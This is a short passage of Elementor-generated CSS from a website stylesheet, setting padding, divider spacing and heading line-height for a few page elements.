.elementor-element.elementor-element-18d52198{padding:20px 0px 30px 0px;}.elementor-52 .elementor-element.elementor-element-4091537e .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-52 .elementor-element.elementor-element-17a26e86 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-52 .elementor-element.elementor-element-17a26e86 .elementor-heading-title{line-height:1.2em;}}